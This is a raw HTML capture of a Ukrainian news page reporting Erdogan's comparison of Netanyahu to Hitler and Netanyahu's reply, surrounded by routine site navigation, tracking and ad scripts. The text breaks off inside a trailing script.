

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1703760703-erdogan-pririvnyav-netanyahu-do-gitlera-prem-er-izrayilyu.html
body_size: 27570
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Ердоган &quot;прирівняв&quot; Нетаньяху до Гітлера: прем'єр Ізраїлю жорстко відповів</title>    <meta name="description" content="Президент Туреччини Реджеп Тайїп Ердоган порівняв прем'єр-міністра Ізраїлю Біньяміна Нетаньягу з німецьким диктатором Адольфом Гітлером. Лідер ізраїльтян у відповідь звинуватив турецького політика в геноциді курдів." />
<meta name="keywords" content="Нетаньягу, Ердоган " />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ердоган &quot;прирівняв&quot; Нетаньяху до Гітлера: прем'єр Ізраїлю жорстко відповів" />
<meta property="og:description" content="Президент Туреччини Реджеп Тайїп Ердоган порівняв прем'єр-міністра Ізраїлю Біньяміна Нетаньягу з німецьким диктатором Адольфом Гітлером. Лідер ізраїльтян у відповідь звинуватив турецького політика в геноциді курдів." />
<meta property="og:image" content="http://uainfo.org/static/img/_/_/____32280_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1703760703-erdogan-pririvnyav-netanyahu-do-gitlera-prem-er-izrayilyu.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768397523-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-14-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615377800_1434536598392621_6090744891338935593_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768397523-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-14-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 14 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767867671-ssha-rokami-keruvatimut-venesueloyu-ta-vidobuvatimut-yiyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/n/_noviy_osnova_1_11_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767867671-ssha-rokami-keruvatimut-venesueloyu-ta-vidobuvatimut-yiyi.html">США роками керуватимуть Венесуелою та видобуватимуть її нафт...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767868838-u-dnipri-pislya-udariv-rf-sklalasya-nadzvichayna-situatsiya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/__2__91_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767868838-u-dnipri-pislya-udariv-rf-sklalasya-nadzvichayna-situatsiya.html">У Дніпрі після ударів РФ склалася надзвичайна ситуація націо...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26909_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">Дніпро та Запоріжжя знеструмлені після російських ударів, у ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767615084-timchasovo-vikonuvati-obov-yazki-golovi-sbu-bude-nachalnik.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/612338302_4117538011829877_4408260086174988017_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767615084-timchasovo-vikonuvati-obov-yazki-golovi-sbu-bude-nachalnik.html">Тимчасово виконувати обов’язки голови СБУ буде начальник ЦСО...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Ердоган "прирівняв" Нетаньяху до Гітлера: прем'єр Ізраїлю жорстко відповів</h1></header>
        <div class="meta hit">
            <time>28.12.2023, 14:00</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">801</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="487292" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="Ердоган &quot;прирівняв&quot; Нетаньяху до Гітлера: прем'єр Ізраїлю жорстко відповів" src="/static/ckef/img/_2584.jpeg" style="width: 500px; height: 331px;" title="Ердоган &quot;прирівняв&quot; Нетаньяху до Гітлера: прем'єр Ізраїлю жорстко відповів" /></p>

<p><em><strong>Президент Туреччини Реджеп Тайїп Ердоган порівняв прем&#39;єр-міністра Ізраїлю Біньяміна Нетаньягу з німецьким диктатором Адольфом Гітлером. Лідер ізраїльтян у відповідь звинуватив турецького політика в геноциді курдів.</strong></em></p>

<p>Свою <a href="https://www.reuters.com/world/middle-east/turkeys-erdogan-says-israeli-pm-netanyahu-no-different-hitler-2023-12-27/" rel="follow" target="_blank">заяву </a>Ердоган зробив під час одного виступу, а Нетаньягу <a href="https://twitter.com/netanyahu/status/1740039502423265747" rel="follow" target="_blank">відповів </a>йому у соцмережі X (Twitter), передає <a href="https://tsn.ua/politika/erdogan-pririvnyav-netanyahu-do-gitlera-prem-yer-izrayilyu-zhorstko-vidpoviv-2481061.html">ТСН</a>, інформує <a href="https://uainfo.org/"><strong>UAINFO.org</strong></a>. </p>

<p><strong>Заява Ердогана</strong></p>

<p>За словами Ердогана, Ізраїль "нічим не відрізняється від Гітлера". Атаки на Сектор Гази він порівняв з винищенням нацистами євреїв.</p>

<p>"Раніше вони погано говорили про Гітлера. Чим ви відрізняєтеся від Гітлера? Вони змусять нас сумувати за Гітлером. Хіба те, що робить Нетаньягу, є чимось меншим, ніж те, що робив Гітлер? Ні", - сказав турецький президент.</p>

<p>Західні країни, які підтримують Ізраїль, Ердоган назвав "співучасниками воєнних злочинів". Він наголосив, нібито Нетаньягу "багатший за Гітлера", бо "отримує всіляку підтримку Заходу, США".</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1698751328-chomu-erdogan-obrushiv-kritiku-na-izrayil-dumka-eksperta.html">Чому Ердоган обрушив критику на Ізраїль: думка експерта</a></strong></p>

<p>"Що вони (Ізраїль - Ред.) зробили з усією цією підтримкою? Вони вбили понад 20 тисяч жителів Гази", - заявив Ердоган.</p>

<p><strong>Відповідь Нетаньягу</strong></p>

<p>Прем&#39;єр Ізраїлю заявив, Ердоган – це "остання людина, яка може проповідувати мораль". Натомість, з його слів, армія оборони Ізраїлю є "найморальнішою у світі", бо "бореться за ліквідацію найогиднішої і найжорстокішої терористичної організації у світі".</p>

<p>"Ердоган, який здійснює геноцид курдів і є світовим рекордсменом з ув&#39;язнення журналістів, що виступають проти його режиму, є останньою людиною, яка може проповідувати нам мораль. ХАМАС-ІДІЛ скоїла злочини проти людяності, яку Ердоган вихваляв і чиїх лідерів він приймає у себе", - написав Нетаньягу.</p>

<p><strong><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></strong></p>
            </div>
                                                <p align="right"><a href="https://tsn.ua/politika/erdogan-pririvnyav-netanyahu-do-gitlera-prem-yer-izrayilyu-zhorstko-vidpoviv-2481061.html" rel="nofollow" target="_blank">ТСН</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9D%D0%B5%D1%82%D0%B0%D0%BD%D1%8C%D1%8F%D0%B3%D1%83" itemprop="keywords">Нетаньягу</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%95%D1%80%D0%B4%D0%BE%D0%B3%D0%B0%D0%BD" itemprop="keywords"> Ердоган </a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
